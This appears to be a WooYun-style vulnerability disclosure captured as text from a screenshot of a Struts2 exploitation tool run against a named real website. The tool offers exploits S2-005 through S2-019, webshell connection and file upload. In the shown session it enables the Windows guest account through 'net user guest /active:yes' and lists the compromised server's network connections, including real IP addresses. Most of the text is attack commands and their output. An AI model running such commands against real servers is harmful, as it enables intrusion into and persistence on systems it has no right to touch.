 目标: http://www.gzdoc.cn/index!down.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user guest /active:yes 执行 保存结果 清空结果
null
======================================================================
★K8cmd-> netstat -ano
======================================================================
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1100
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 992
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 708
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 852
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 472
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1224
TCP 0.0.0.0:5238 0.0.0.0:0 LISTENING 2356
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2404
TCP 124.173.80.80:21 0.0.0.0:0 LISTENING 2304
TCP 124.173.80.80:80 171.111.43.33:31136 TIME_WAIT 0
TCP 124.173.80.80:80 171.111.43.33:31141 TIME_WAIT 0
TCP 124.173.80.80:80 171.111.43.33:31143 ESTABLISHED 1464
TCP 124.173.80.80:80 222.161.201.68:8605 TIME_WAIT 0
TCP 124.173.80.80:3249 218.107.192.78:80 TIME_WAIT 0
TCP 127.0.0.1:3250 127.0.0.1:8009 TIME_WAIT 0
TCP 127.0.0.1:3251 127.0.0.1:8009 ESTABLISHED 1464
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 2404
TCP 127.0.0.1:8009 127.0.0.1:3251 ESTABLISHED 2404
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 1100
TCP 127.0.0.1:43958 0.0.0.0:0 LISTENING 2304
UDP 0.0.0.0:445 *:* 4
UDP 124.173.80.80:123 *:* 2540
UDP 127.0.0.1:123 *:* 2540
======================================================================
www.wooyun.org